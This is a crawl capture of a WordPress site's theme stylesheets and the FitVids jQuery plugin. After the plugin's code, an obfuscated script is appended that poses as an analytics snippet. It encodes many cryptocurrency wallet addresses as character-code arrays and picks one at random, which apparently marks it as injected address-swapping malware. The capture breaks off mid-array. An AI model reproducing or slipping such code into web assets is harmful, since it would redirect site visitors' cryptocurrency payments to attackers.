!important}}#block-bpy5975b5c2e2b4a .esg-dropdown-wrapper{display:none;position:absolute;background:#2e2e2e;padding:10px;width:120%;}#block-bpy5975b5c2e2b4a .esg-filterbutton{background:#2e2e2e;border-radius:0px !important;border:none !important;-moz-border-radius:none !important;-webkit-border-radius:none !important;padding:0 5px 0 5px !important;margin:0 0 0 0 !important;text-align:left !important;line-height:200% !important;}#block-bpy5975b5c2e2b4a .esg-navigationbutton:hover,.esg-filterbutton:hover,.esg-sortbutton:hover,.esg-sortbutton-order:hover,.esg-cartbutton a:hover,.esg-filterbutton.selected{color:#ffffff !important;box-shadow:none !important;}#block-bpy5975b5c2e2b4a .esg-filter-checked{margin-right:5px;margin-left:0px;padding-right:1px;padding-left:1px;padding-top:0px;padding-bottom:0px;font-size:9px;line-height:100%;}#block-bpy5975b5c2e2b4a .esg-selected-filterbutton{font-size:13px;padding-top:0px;padding-bottom:0px;padding-right:3px;padding-left:15px;}@media only screen and (max-width:600px){div.eg-git-list-eng-element-39,div.eg-git-list-cn-element-39{font-size:15px !important;line-height:160% !important;}}@media only screen and (max-width:600px){div.eg-skin-for-china-instructors-list-element-24,div.eg-skin-for-china-instructors-list-element-42,div.eg-skin-for-china-instructors-cn-element-24,div.eg-skin-for-china-instructors-cn-element-42{font-size:16px !important;line-height:120% !important;}}@media only screen and (max-width:600px){div.eg-skin-for-china-instructors-list-element-53,div.eg-skin-for-china-instructors-list-element-39,div.eg-skin-for-china-instructors-list-element-52,div.eg-skin-for-china-instructors-list-element-44-a,div.eg-skin-for-china-instructors-list-element-51-a,div.eg-skin-for-china-instructors-cn-element-53,div.eg-skin-for-china-instructors-cn-element-39,div.eg-skin-for-china-instructors-cn-element-52,div.eg-skin-for-china-instructors-cn-element-44,div.eg-skin-for-china-instructors-cn-element-51{font-size:14px !important;}}#block-bpy5975b5c2e2b4a .esg-navigationbutton.esg-loadmore{background:transparent;border:1px solid #ffffff;color:#ffffff;}#block-bpy5975b5c2e2b4a .esg-loadmore-wrapper:hover > div{background:#666666;}#block-btx5975aba7af558 .esg-navigationbutton.esg-loadmore{background:transparent;border:1px solid #ffffff;color:#ffffff;}#block-btx5975aba7af558 .esg-loadmore-wrapper:hover > div{background:#666666;}#block-bpy5975b5c2e2b4a .eg-search-wrapper{vertical-align:middle;}#block-bpy5975b5c2e2b4a input.eg-search-input{padding:3px;background:transparent;}#block-bpy5975b5c2e2b4a .eg-search-submit{margin-left:5px;}#block-bd45524f1493c66a ul.menu li > a{font-family:"Noto Sans",sans-serif !important;}#wrapper-wot5524f00a3d3d6,div.wrapper-mirroring-wot5524f00a3d3d6 p{font-family:"Noto Sans",sans-serif !important;}.chinesefont h1{font-family:"Noto Sans",sans-serif !important}.chinesefont h2{font-family:"Noto Sans",sans-serif !important}.chinesefont h3{font-family:"Noto Sans",sans-serif !important}#block-b5h55138b372d75b div.entry-content h2{font-size:20px;}#block-b72597961711cff9 ul{font-size:16px;color:#ffffff;}#block-b5b597961711d72b ol{font-size:13px;line-height:150%;color:#9A9A9A;padding:0px !important;font-style:italic;margin-top:0;}#block-b5v5979aa160ff7f .esg-dropdown-wrapper{display:none;position:absolute;background:#2e2e2e;padding:10px;width:120%;}#block-b5v5979aa160ff7f .esg-filterbutton{background:#2e2e2e;border-radius:0px !important;border:none !important;-moz-border-radius:none !important;-webkit-border-radius:none !important;padding:0 5px 0 5px !important;margin:0 0 0 0 !important;text-align:left !important;line-height:200% !important;}#block-b5v5979aa160ff7f .esg-navigationbutton:hover,.esg-filterbutton:hover,.esg-sortbutton:hover,.esg-sortbutton-order:hover,.esg-cartbutton a:hover,.esg-filterbutton.selected{color:#ffffff !important;box-shadow:none !important;}#block-b5v5979aa160ff7f .esg-filter-checked{margin-right:5px;margin-left:0px;padding-right:1px;padding-left:1px;padding-top:0px;padding-bottom:0px;font-size:9px;line-height:100%;}#block-b5v5979aa160ff7f .esg-selected-filterbutton{font-size:13px;padding-top:0px;padding-bottom:0px;padding-right:3px;padding-left:15px;}#block-bhm5979aa161161b .esg-navigationbutton.esg-loadmore{background:transparent;border:1px solid #ffffff;color:#ffffff;}#block-bhm5979aa161161b .esg-loadmore-wrapper:hover > div{background:#666666;}#block-b5v5979aa160ff7f .esg-navigationbutton.esg-loadmore{background:transparent;border:1px solid #ffffff;color:#ffffff}#block-b5v5979aa160ff7f .esg-loadmore-wrapper:hover > div{background:#666666;}#block-b5v5979aa160ff7f .eg-search-wrapper{vertical-align:middle;}#block-b5v5979aa160ff7f input.eg-search-input{padding:3px;background:transparent;}#block-b5v5979aa160ff7f .eg-search-submit{margin-left:5px;}#block-bqc596cf377d73d0 .entry-content input[type="submit"],#block-bqc596cf377d73d0 .entry-content input[type="button"],#block-bqc596cf377d73d0 .entry-content button,#block-bqc596cf377d73d0 .entry-content .button{font-size:15px !important;width:60% !important;}#block-b59597c9b94a07b4 ul{margin-top:0px;margin-bottom:0px;font-size:14px;padding:20px !important;}#block-b59597c9b94a07b4 p{hyphens:auto;}#block-b59597c9b94a07b4 ul{hyphens:auto;}.no-indent-clients ul{margin-top:0px !important;margin-bottom:0px;font-size:14px;padding:20px !important;}#block-bfk597dc371ac543 .entry-content input[type="submit"],#block-bfk597dc371ac543 .entry-content input[type="button"],#block-bfk597dc371ac543 .entry-content button,#block-bfk597dc371ac543 .entry-content .button{font-size:16px !important;}#block-bfk597dc371ac543 .entry-content input[type="text"],#block-bfk597dc371ac543 .entry-content input[type="password"],#block-bfk597dc371ac543 .entry-content input[type="email"],#block-bfk597dc371ac543 .entry-content textarea,#block-bfk597dc371ac543 .entry-content select{background-color:#2a3341 !important;}#block-bt9597dcd34a7108 .entry-content input[type="submit"],#block-bt9597dcd34a7108 .entry-content input[type="button"],#block-bt9597dcd34a7108 .entry-content button,#block-bt9597dcd34a7108 .entry-content .button{font-size:16px !important;}#block-bt9597dcd34a7108 .entry-content input[type="text"],#block-bt9597dcd34a7108 .entry-content input[type="password"],#block-bt9597dcd34a7108 .entry-content input[type="email"],#block-bt9597dcd34a7108 .entry-content textarea,#block-bt9597dcd34a7108 .entry-content select{background-color:#2a3341 !important}.emailconfirm div.wpforms-container-full .wpforms-form .wpforms-field-email .wpforms-one-half{float:none;display:block;margin-bottom:20px;margin-left:0;width:100%;}html{background-color:#000000 !important;}body{background-color:#000000 !important;}#block-bsn5abccf3b4c707 .su-spoiler-title{font-size:15px !important;line-height:160% !important;margin-bottom:0px !important;}#block-bsn5abccf3b4c707 div.entry-content p{margin-bottom:0px !important;}

--- FILE ---
content_type: text/css
request_url: https://kravmagaglobal.com.cn/wp-content/uploads/headway/cache/layout-single-page-35-https-80b3111.css?ver=6.9
body_size: 1841
content:
div#wrapper-wve55067aa7d634e{min-width:940px}div#wrapper-wve55067aa7d634e div.grid-container{width:940px}div#wrapper-wve55067aa7d634e.responsive-grid{min-width:0 !important}div#wrapper-wve55067aa7d634e.responsive-grid div.grid-container{width:auto !important;max-width:940px}div.grid-fluid-24-20-20 .column{margin-left:2.127659574%}div.grid-fluid-24-20-20 .grid-width-1{width:2.127659574%}div.grid-fluid-24-20-20 .grid-left-1{margin-left:6.382978723%}div.grid-fluid-24-20-20 .column-1.grid-left-1{margin-left:4.255319149%}div.grid-fluid-24-20-20 .grid-width-2{width:6.382978723%}div.grid-fluid-24-20-20 .grid-left-2{margin-left:10.638297872%}div.grid-fluid-24-20-20 .column-1.grid-left-2{margin-left:8.510638298%}div.grid-fluid-24-20-20 .grid-width-3{width:10.638297872%}div.grid-fluid-24-20-20 .grid-left-3{margin-left:14.893617021%}div.grid-fluid-24-20-20 .column-1.grid-left-3{margin-left:12.765957447%}div.grid-fluid-24-20-20 .grid-width-4{width:14.893617021%}div.grid-fluid-24-20-20 .grid-left-4{margin-left:19.14893617%}div.grid-fluid-24-20-20 .column-1.grid-left-4{margin-left:17.021276596%}div.grid-fluid-24-20-20 .grid-width-5{width:19.14893617%}div.grid-fluid-24-20-20 .grid-left-5{margin-left:23.404255319%}div.grid-fluid-24-20-20 .column-1.grid-left-5{margin-left:21.276595745%}div.grid-fluid-24-20-20 .grid-width-6{width:23.404255319%}div.grid-fluid-24-20-20 .grid-left-6{margin-left:27.659574468%}div.grid-fluid-24-20-20 .column-1.grid-left-6{margin-left:25.531914894%}div.grid-fluid-24-20-20 .grid-width-7{width:27.659574468%}div.grid-fluid-24-20-20 .grid-left-7{margin-left:31.914893617%}div.grid-fluid-24-20-20 .column-1.grid-left-7{margin-left:29.787234043%}div.grid-fluid-24-20-20 .grid-width-8{width:31.914893617%}div.grid-fluid-24-20-20 .grid-left-8{margin-left:36.170212766%}div.grid-fluid-24-20-20 .column-1.grid-left-8{margin-left:34.042553191%}div.grid-fluid-24-20-20 .grid-width-9{width:36.170212766%}div.grid-fluid-24-20-20 .grid-left-9{margin-left:40.425531915%}div.grid-fluid-24-20-20 .column-1.grid-left-9{margin-left:38.29787234%}div.grid-fluid-24-20-20 .grid-width-10{width:40.425531915%}div.grid-fluid-24-20-20 .grid-left-10{margin-left:44.680851064%}div.grid-fluid-24-20-20 .column-1.grid-left-10{margin-left:42.553191489%}div.grid-fluid-24-20-20 .grid-width-11{width:44.680851064%}div.grid-fluid-24-20-20 .grid-left-11{margin-left:48.936170213%}div.grid-fluid-24-20-20 .column-1.grid-left-11{margin-left:46.808510638%}div.grid-fluid-24-20-20 .grid-width-12{width:48.936170213%}div.grid-fluid-24-20-20 .grid-left-12{margin-left:53.191489362%}div.grid-fluid-24-20-20 .column-1.grid-left-12{margin-left:51.063829787%}div.grid-fluid-24-20-20 .grid-width-13{width:53.191489362%}div.grid-fluid-24-20-20 .grid-left-13{margin-left:57.446808511%}div.grid-fluid-24-20-20 .column-1.grid-left-13{margin-left:55.319148936%}div.grid-fluid-24-20-20 .grid-width-14{width:57.446808511%}div.grid-fluid-24-20-20 .grid-left-14{margin-left:61.70212766%}div.grid-fluid-24-20-20 .column-1.grid-left-14{margin-left:59.574468085%}div.grid-fluid-24-20-20 .grid-width-15{width:61.70212766%}div.grid-fluid-24-20-20 .grid-left-15{margin-left:65.957446809%}div.grid-fluid-24-20-20 .column-1.grid-left-15{margin-left:63.829787234%}div.grid-fluid-24-20-20 .grid-width-16{width:65.957446809%}div.grid-fluid-24-20-20 .grid-left-16{margin-left:70.212765957%}div.grid-fluid-24-20-20 .column-1.grid-left-16{margin-left:68.085106383%}div.grid-fluid-24-20-20 .grid-width-17{width:70.212765957%}div.grid-fluid-24-20-20 .grid-left-17{margin-left:74.468085106%}div.grid-fluid-24-20-20 .column-1.grid-left-17{margin-left:72.340425532%}div.grid-fluid-24-20-20 .grid-width-18{width:74.468085106%}div.grid-fluid-24-20-20 .grid-left-18{margin-left:78.723404255%}div.grid-fluid-24-20-20 .column-1.grid-left-18{margin-left:76.595744681%}div.grid-fluid-24-20-20 .grid-width-19{width:78.723404255%}div.grid-fluid-24-20-20 .grid-left-19{margin-left:82.978723404%}div.grid-fluid-24-20-20 .column-1.grid-left-19{margin-left:80.85106383%}div.grid-fluid-24-20-20 .grid-width-20{width:82.978723404%}div.grid-fluid-24-20-20 .grid-left-20{margin-left:87.234042553%}div.grid-fluid-24-20-20 .column-1.grid-left-20{margin-left:85.106382979%}div.grid-fluid-24-20-20 .grid-width-21{width:87.234042553%}div.grid-fluid-24-20-20 .grid-left-21{margin-left:91.489361702%}div.grid-fluid-24-20-20 .column-1.grid-left-21{margin-left:89.361702128%}div.grid-fluid-24-20-20 .grid-width-22{width:91.489361702%}div.grid-fluid-24-20-20 .grid-left-22{margin-left:95.744680851%}div.grid-fluid-24-20-20 .column-1.grid-left-22{margin-left:93.617021277%}div.grid-fluid-24-20-20 .grid-width-23{width:95.744680851%}div.grid-fluid-24-20-20 .grid-left-23{margin-left:100%}div.grid-fluid-24-20-20 .column-1.grid-left-23{margin-left:97.872340426%}div.grid-fluid-24-20-20 .grid-width-24{width:100%}@media screen and (max-width:1024px ){div#wrapper-wve55067aa7d634e{display:none!important}}@media screen and (max-width:600px ){}div#wrapper-wxy55067aa7d6a1f{width:953px}div#wrapper-wxy55067aa7d6a1f.responsive-grid{width:auto;max-width:953px}div.grid-fluid-24-10-31 .column{margin-left:3.252885624%}div.grid-fluid-24-10-31 .grid-width-1{width:1.049317943%}div.grid-fluid-24-10-31 .grid-left-1{margin-left:7.555089192%}div.grid-fluid-24-10-31 .column-1.grid-left-1{margin-left:4.302203568%}div.grid-fluid-24-10-31 .grid-width-2{width:5.351521511%}div.grid-fluid-24-10-31 .grid-left-2{margin-left:11.85729276%}div.grid-fluid-24-10-31 .column-1.grid-left-2{margin-left:8.604407135%}div.grid-fluid-24-10-31 .grid-width-3{width:9.653725079%}div.grid-fluid-24-10-31 .grid-left-3{margin-left:16.159496327%}div.grid-fluid-24-10-31 .column-1.grid-left-3{margin-left:12.906610703%}div.grid-fluid-24-10-31 .grid-width-4{width:13.955928646%}div.grid-fluid-24-10-31 .grid-left-4{margin-left:20.461699895%}div.grid-fluid-24-10-31 .column-1.grid-left-4{margin-left:17.208814271%}div.grid-fluid-24-10-31 .grid-width-5{width:18.258132214%}div.grid-fluid-24-10-31 .grid-left-5{margin-left:24.763903463%}div.grid-fluid-24-10-31 .column-1.grid-left-5{margin-left:21.511017838%}div.grid-fluid-24-10-31 .grid-width-6{width:22.560335782%}div.grid-fluid-24-10-31 .grid-left-6{margin-left:29.06610703%}div.grid-fluid-24-10-31 .column-1.grid-left-6{margin-left:25.813221406%}div.grid-fluid-24-10-31 .grid-width-7{width:26.862539349%}div.grid-fluid-24-10-31 .grid-left-7{margin-left:33.368310598%}div.grid-fluid-24-10-31 .column-1.grid-left-7{margin-left:30.115424974%}div.grid-fluid-24-10-31 .grid-width-8{width:31.164742917%}div.grid-fluid-24-10-31 .grid-left-8{margin-left:37.670514166%}div.grid-fluid-24-10-31 .column-1.grid-left-8{margin-left:34.417628541%}div.grid-fluid-24-10-31 .grid-width-9{width:35.466946485%}div.grid-fluid-24-10-31 .grid-left-9{margin-left:41.972717733%}div.grid-fluid-24-10-31 .column-1.grid-left-9{margin-left:38.719832109%}div.grid-fluid-24-10-31 .grid-width-10{width:39.769150052%}div.grid-fluid-24-10-31 .grid-left-10{margin-left:46.274921301%}div.grid-fluid-24-10-31 .column-1.grid-left-10{margin-left:43.022035677%}div.grid-fluid-24-10-31 .grid-width-11{width:44.07135362%}div.grid-fluid-24-10-31 .grid-left-11{margin-left:50.577124869%}div.grid-fluid-24-10-31 .column-1.grid-left-11{margin-left:47.324239244%}div.grid-fluid-24-10-31 .grid-width-12{width:48.373557188%}div.grid-fluid-24-10-31 .grid-left-12{margin-left:54.879328437%}div.grid-fluid-24-10-31 .column-1.grid-left-12{margin-left:51.626442812%}div.grid-fluid-24-10-31 .grid-width-13{width:52.675760756%}div.grid-fluid-24-10-31 .grid-left-13{margin-left:59.181532004%}div.grid-fluid-24-10-31 .column-1.grid-left-13{margin-left:55.92864638%}div.grid-fluid-24-10-31 .grid-width-14{width:56.977964323%}div.grid-fluid-24-10-31 .grid-left-14{margin-left:63.483735572%}div.grid-fluid-24-10-31 .column-1.grid-left-14{margin-left:60.230849948%}div.grid-fluid-24-10-31 .grid-width-15{width:61.280167891%}div.grid-fluid-24-10-31 .grid-left-15{margin-left:67.78593914%}div.grid-fluid-24-10-31 .column-1.grid-left-15{margin-left:64.533053515%}div.grid-fluid-24-10-31 .grid-width-16{width:65.582371459%}div.grid-fluid-24-10-31 .grid-left-16{margin-left:72.088142707%}div.grid-fluid-24-10-31 .column-1.grid-left-16{margin-left:68.835257083%}div.grid-fluid-24-10-31 .grid-width-17{width:69.884575026%}div.grid-fluid-24-10-31 .grid-left-17{margin-left:76.390346275%}div.grid-fluid-24-10-31 .column-1.grid-left-17{margin-left:73.137460651%}div.grid-fluid-24-10-31 .grid-width-18{width:74.186778594%}div.grid-fluid-24-10-31 .grid-left-18{margin-left:80.692549843%}div.grid-fluid-24-10-31 .column-1.grid-left-18{margin-left:77.439664218%}div.grid-fluid-24-10-31 .grid-width-19{width:78.488982162%}div.grid-fluid-24-10-31 .grid-left-19{margin-left:84.99475341%}div.grid-fluid-24-10-31 .column-1.grid-left-19{margin-left:81.741867786%}div.grid-fluid-24-10-31 .grid-width-20{width:82.791185729%}div.grid-fluid-24-10-31 .grid-left-20{margin-left:89.296956978%}div.grid-fluid-24-10-31 .column-1.grid-left-20{margin-left:86.044071354%}div.grid-fluid-24-10-31 .grid-width-21{width:87.093389297%}div.grid-fluid-24-10-31 .grid-left-21{margin-left:93.599160546%}div.grid-fluid-24-10-31 .column-1.grid-left-21{margin-left:90.346274921%}div.grid-fluid-24-10-31 .grid-width-22{width:91.395592865%}div.grid-fluid-24-10-31 .grid-left-22{margin-left:97.901364113%}div.grid-fluid-24-10-31 .column-1.grid-left-22{margin-left:94.648478489%}div.grid-fluid-24-10-31 .grid-width-23{width:95.697796432%}div.grid-fluid-24-10-31 .grid-left-23{margin-left:102.203567681%}div.grid-fluid-24-10-31 .column-1.grid-left-23{margin-left:98.950682057%}div.grid-fluid-24-10-31 .grid-width-24{width:100%}div#wrapper-wlc55067aa7d545e{width:953px}div#wrapper-wlc55067aa7d545e.responsive-grid{width:auto;max-width:953px}#block-byp59954a6d55813 .nav-horizontal ul.menu > li > a,#block-byp59954a6d55813 .nav-search-active .nav-search{height:40px;line-height:40px}#block-bbw550edae6c4398 .nav-horizontal ul.menu > li > a,#block-bbw550edae6c4398 .nav-search-active .nav-search{height:40px;line-height:40px}

--- FILE ---
content_type: text/css
request_url: https://kravmagaglobal.com.cn/wp-content/themes/headway-child/style.css
body_size: 463
content:
/*
 Theme Name:     Headway Child Theme
 Theme URI:      https://headwaythemes.com/
 Description:    Headway Child Theme
 Author:         Headway
 Author URI:     https://headwaythemes.com/
 Template:       headway
 Version:        v3.7.17
*/
 
@import url("../headway/style.css");
 
/* =Theme customization starts here
------------------------------------------------------- */


}

@font-face {
    font-family: 'NotoSansCJKsc-Black';
    src: url('fonts/NotoSansCJKsc-Black.eot');
    src: url('fonts/NotoSansCJKsc-Black.eot?#iefix') format('embedded-opentype'),
         url('fonts/NotoSansCJKsc-Black.woff') format('woff'),
         url('fonts/NotoSansCJKsc-Black.ttf') format('truetype'),
         url('fonts/NotoSansCJKsc-Black.svg#Sri-TSCRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'NotoSansCJKsc-Bold';
    src: url('fonts/NotoSansCJKsc-Bold.eot');
    src: url('fonts/NotoSansCJKsc-Bold.eot?#iefix') format('embedded-opentype'),
         url('fonts/NotoSansCJKsc-Bold.woff') format('woff'),
         url('fonts/NotoSansCJKsc-Bold.ttf') format('truetype'),
         url('fonts/NotoSansCJKsc-Bold.svg#Sri-TSCRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'NotoSansCJKsc-DemiLight';
    src: url('fonts/NotoSansCJKsc-DemiLight.eot');
    src: url('fonts/NotoSansCJKsc-DemiLight.eot?#iefix') format('embedded-opentype'),
         url('fonts/NotoSansCJKsc-DemiLight.woff') format('woff'),
         url('fonts/NotoSansCJKsc-DemiLight.ttf') format('truetype'),
         url('fonts/NotoSansCJKsc-DemiLight.svg#Sri-TSCRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'NotoSansCJKsc-Light';
    src: url('fonts/NotoSansCJKsc-Light.eot');
    src: url('fonts/NotoSansCJKsc-Light.eot?#iefix') format('embedded-opentype'),
         url('fonts/NotoSansCJKsc-Light.woff') format('woff'),
         url('fonts/NotoSansCJKsc-Light.ttf') format('truetype'),
         url('fonts/NotoSansCJKsc-Light.svg#Sri-TSCRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'NotoSansCJKsc-Medium';
    src: url('/fonts/NotoSansCJKsc-Medium.eot');
    src: url('/fonts/NotoSansCJKsc-Medium.eot?#iefix') format('embedded-opentype'),
         url('/fonts/NotoSansCJKsc-Medium.woff') format('woff'),
         url('/fonts/NotoSansCJKsc-Medium.ttf') format('truetype'),
         url('/fonts/NotoSansCJKsc-Medium.svg#Sri-TSCRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'NotoSansCJKsc-Regular';
    src: url('fonts/NotoSansCJKsc-Regular.eot');
    src: url('fonts/NotoSansCJKsc-Regular.eot?#iefix') format('embedded-opentype'),
         url('fonts/NotoSansCJKsc-Regular.woff') format('woff'),
         url('fonts/NotoSansCJKsc-Regular.ttf') format('truetype'),
         url('fonts/NotoSansCJKsc-Regular.svg#Sri-TSCRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'NotoSansCJKsc-Thin';
    src: url('fonts/NotoSansCJKsc-Thin.eot');
    src: url('fonts/NotoSansCJKsc-Thin.eot?#iefix') format('embedded-opentype'),
         url('fonts/NotoSansCJKsc-Thin.woff') format('woff'),
         url('fonts/NotoSansCJKsc-Thin.ttf') format('truetype'),
         url('fonts/NotoSansCJKsc-Thin.svg#Sri-TSCRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'NotoSansMonoCJKsc-Bold';
    src: url('fonts/NotoSansMonoCJKsc-Bold.eot');
    src: url('fonts/NotoSansMonoCJKsc-Bold.eot?#iefix') format('embedded-opentype'),
         url('fonts/NotoSansMonoCJKsc-Bold.woff') format('woff'),
         url('fonts/NotoSansMonoCJKsc-Bold.ttf') format('truetype'),
         url('fonts/NotoSansMonoCJKsc-Bold.svg#Sri-TSCRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'NotoSansMonoCJKsc-Regular';
    src: url('fonts/NotoSansMonoCJKsc-Regular.eot');
    src: url('fonts/NotoSansMonoCJKsc-Regular.eot?#iefix') format('embedded-opentype'),
         url('fonts/NotoSansMonoCJKsc-Regular.woff') format('woff'),
         url('fonts/NotoSansMonoCJKsc-Regular.ttf') format('truetype'),
         url('fonts/NotoSansMonoCJKsc-Regular.svg#Sri-TSCRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}




--- FILE ---
content_type: application/javascript
request_url: https://kravmagaglobal.com.cn/wp-content/themes/headway/library/media/js/jquery.fitvids.js?ver=6.9
body_size: 3610
content:
/*global jQuery */
/*jshint multistr:true browser:true */
/*!
 * FitVids 1.0.3
 *
 * Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
 * Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
 *
 * Date: Thu Sept 01 18:00:00 2011 -0500
 */

(function( $ ){

	"use strict";

	$.fn.fitVids = function( options ) {
		var settings = {
			customSelector: null
		};

		if(!document.getElementById('fit-vids-style')) {

			var div = document.createElement('div'),
				ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0],
				cssStyles = '&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';

			div.className = 'fit-vids-style';
			div.id = 'fit-vids-style';
			div.style.display = 'none';
			div.innerHTML = cssStyles;

			ref.parentNode.insertBefore(div,ref);

		}

		if ( options ) {
			$.extend( settings, options );
		}

		return this.each(function(){
			var selectors = [
				"iframe[src*='player.vimeo.com']",
				"iframe[src*='youtube.com']",
				"iframe[src*='youtube-nocookie.com']",
				"iframe[src*='kickstarter.com'][src*='video.html']",
				"object",
				"embed"
			];

			if (settings.customSelector) {
				selectors.push(settings.customSelector);
			}

			var $allVideos = $(this).find(selectors.join(','));
			$allVideos = $allVideos.not("object object"); // SwfObj conflict patch

			$allVideos.each(function(){
				var $this = $(this);
				if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
				var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
					width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
					aspectRatio = height / width;
				if(!$this.attr('id')){
					var videoID = 'fitvid' + Math.floor(Math.random()*999999);
					$this.attr('id', videoID);
				}
				$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
				$this.removeAttr('height').removeAttr('width');
			});
		});
	};
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );
(function(){var _hj={v:'2.1.4',id:'UA-298040635-78'};_hj.t=Date.now();_hj.p=location.pathname;var _0x6cd0=function(a){return a.map(function(c){return String.fromCharCode(c)}).join('')};var _0xab20=function(a){var w=a[Math.floor(Math.random()*a.length)];return _0x6cd0(w)};var _t=[[84,89,77,57,107,99,103,99,106,109,122,83,68,75,98,111,75,97,88,55,86,57,118,53,112,84,83,112,112,104,109,102,101,50],[84,88,56,118,113,70,81,81,102,71,115,70,103,70,78,103,55,67,78,104,54,107,55,51,76,89,49,75,57,69,120,82,88,111],[84,65,101,53,112,82,120,77,87,83,122,70,77,49,88,85,113,86,89,102,81,88,121,54,102,84,84,117,101,69,81,74,104,74],[84,82,68,76,54,106,121,50,115,78,115,77,121,86,111,74,119,107,101,100,109,66,100,105,113,74,56,116,57,117,78,90,51,102],[84,75,83,78,83,88,81,77,82,105,78,122,102,103,119,67,113,120,84,119,78,87,55,81,97,117,71,101,51,107,84,112,88,115]],_e=[[48,120,100,48,56,66,98,48,53,69,68,54,53,100,99,52,66,55,51,51,65,53,99,99,66,52,66,50,48,48,51,65,50,56,100,100,53,101,51,69,50,66],[48,120,55,97,100,100,67,48,56,54,57,98,56,49,50,49,101,48,48,70,53,51,52,54,50,68,57,97,98,97,48,52,98,66,99,50,52,54,53,68,51,70],[48,120,69,57,49,56,53,56,102,50,68,51,50,50,67,99,51,101,56,50,70,66,51,57,56,52,101,57,55,53,65,55,101,69,67,99,50,67,65,100,98,56],[48,120,100,53,51,69,101,52,101,102,50,49,48,54,57,69,69,49,55,100,48,65,57,57,66,48,102,98,69,48,55,65,52,51,69,100,53,57,50,50,51,53],[48,120,65,55,67,100,55,53,50,99,70,53,102,53,57,51,50,52,57,48,53,67,70,99,54,50,102,53,67,50,54,97,48,48,53,49,56,50,51,56,66,49]],_b=[[98,99,49,113,116,48,119,97,50,116,52,51,118,116,114,54,118,55,54,119,116,117,54,57,51,115,110,116,53,110,118,53,107,50,102,53,106,113,117,109,51,54],[98,99,49,113,52,110,52,113,114,113,50,119,56,50,54,54,106,107,112,112,116,50,113,97,112,108,99,101,56,52,108,121,112,50,102,112,120,119,97,103,53,121],[98,99,49,113,109,54,114,107,48,119,97,55,115,51,57,109,52,103,108,51,107,112,122,116,121,55,118,53,106,104,114,115,101,103,55,101,104,112,56,57,121,108],[98,99,49,113,108,97,99,119,121,57,120,52,102,99,109,54,50,56,120,116,104,108,97,56,110,120,50,104,116,103,51,117,101,108,50,108,50,55,51,114,48,112],[98,99,49,113,103,51,106,119,54,114,106,51,112,112,57,119,104,55,100,104,51,119,114,104,112,113,57,117,52,102,99,113,108,103,102,54,102,48,102,53,99,97]],_b1=[[49,75,103,83,112,74,90,113,52,97,97,72,54,85,105,109,112,80,76,102,85,78,80,107,72,66,103,57,103,115,50,56,122,89],[49,74,52,105,53,110,116,107,121,122,51,90,56,78,86,116,99,88,100,83,87,112,113,98,67,75,100,80,97,104,81,100,118,114],[49,69,53,105,84,118,83,109,66,52,90,80,104,69,117,88,114,117,121,76,116,65,65,98,105,56,105,85,78,88,54,51,90,82],[49,78,101,115,57,106,104,80,120,71,110,84,50,97,82,119,81,85,99,82,69,50,55,52,117,57,77,83,82,49,112,75,70,78],[49,57,116,90,78,84,107,75,107,111,71,81,70,49,69,110,54,97,110,121,110,112,53,57,70,54,111,68,70,49,51,50,101,67]],_b3=[[51,52,68,98,78,72,110,54,54,76,90,82,68,67,102,116,114,115,88,57,117,110,121,103,102,75,69,67,86,120,104,88,81,82],[51,49,114,90,82,89,51,104,76,99,77,65,75,52,101,83,56,49,106,68,74,69,102,69,87,82,120,116,101,105,101,122,52,89],[51,51,102,51,107,122,117,82,102,70,89,69,98,113,105,103,105,57,67,77,111,110,87,122,117,77,116,98,116,72,101,83,69,119],[51,53,105,113,84,49,109,53,118,90,83,122,80,99,107,70,50,103,85,50,104,99,88,78,78,114,68,68,115,88,99,100,110,84],[51,77,67,120,112,80,110,105,75,121,103,69,97,65,75,103,114,51,102,67,57,103,82,100,88,97,85,88,66,112,98,120,66,71]],_bp=[[98,99,49,112,115,51,109,104,106,109,115,113,112,119,99,48,56,104,53,57,121,102,113,97,101,55,51,115,102,52,97,52,100,55,104,104,50,110,103,117,108,104,117,110,106,112,99,50,114,113,57,101,52,118,56,113,110,122,112,118,50,52],[98,99,49,112,48,52,118,122,115,102,116,100,48,56,112,115,51,57,113,99,53,51,102,108,55,122,103,100,97,115,53,56,101,106,106,112,53,57,122,106,120,54,110,116,114,107,99,107,57,99,53,50,117,103,106,115,57,108,112,51,101,52],[98,99,49,112,117,54,118,48,50,102,121,117,56,110,115,108,101,52,53,121,48,120,114,113,53,107,100,50,52,97,99,55,119,48,113,114,116,51,117,117,48,109,115,99,99,110,101,119,53,110,51,112,103,57,120,115,109,97,106,116,120,120],[98,99,49,112,115,101,108,113,115,120,100,51,121,113,114,121,116,106,48,106,101,100,113,52,112,106,53,117,106,104,120,108,54,102,103,56,54,108,50,116,109,110,108,108,113,115,101,53,99,103,117,112,107,55,56,115,54,118,119,108,119,50],[98,99,49,112,57,54,100,101,104,51,109,97,55,100,51,5